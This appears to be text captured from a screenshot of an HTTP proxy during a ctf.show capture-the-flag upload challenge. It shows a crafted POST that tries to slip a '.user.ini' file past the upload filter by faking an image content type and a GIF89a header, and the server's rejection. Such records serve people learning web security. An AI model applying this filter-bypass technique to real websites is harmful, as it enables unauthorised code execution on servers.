 Send
Cancel
<
>
Target: http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show
?
Request
Raw
Params
Headers
Hex
1 POST /upload.php HTTP/1.1
2 Host: 76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://76b70c2d-9aad-40cb-ade6-23d1c882975a.challenge.ctf.show/
9 Content-Length: 201
10 Content-Type: multipart/form-data;
boundary=---------------------------322352349024221
11 DNT: 1
12 Connection: close
13
14 -----------------------------322352349024221
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89a
19
20 .
21 -----------------------------322352349024221--
22
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 12:16:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
目录